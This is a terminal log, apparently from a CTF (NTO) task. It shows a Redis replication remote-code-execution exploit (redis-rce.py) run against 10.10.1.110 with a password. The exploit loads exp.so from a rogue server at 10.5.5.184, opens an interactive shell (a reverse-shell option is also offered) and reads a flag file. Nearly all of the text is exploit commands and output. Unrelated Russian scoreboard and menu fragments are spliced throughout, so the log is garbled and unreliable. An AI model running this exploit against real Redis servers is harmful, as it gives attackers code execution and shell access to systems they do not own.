 ┌──(kali㉿kaliOlymp)-[~/Загрузки/redis-rce-master]
└─$ python3 redis-rce.py -r 10.10.1.110 -L 10.5.5.184 -P 41151 -a NTO_r3d15_p455w0rd  -f exp.so
REDIS RCE
очки
решений
очки
30
решений
1
MISC
[*] Connecting to  10.10.1.110:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 10.10.1.110:6379
[*] Setting filename
[+] Accepted connection from 10.10.1.110:6379
[*] Start listening on 10.5.5.184:41151
Принтер 1
Принтер 2
[*] Tring to run payload
[+] Accepted connection from 10.5.5.252:42169
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ls
очки
решений
очки
решений
0
10
23
30
19
96
|exp.so
$ cd
$ ls
REV
exp.so
$ cd ~
$ ls
exp.so
$ ls ~
reallylongfilename4NTOflag
Менеджер
паролей 1
$ cat ~/reallylongfilename4NTOflag
nto{d0n7_0v3r3xp0s3_ur_r3d15}
$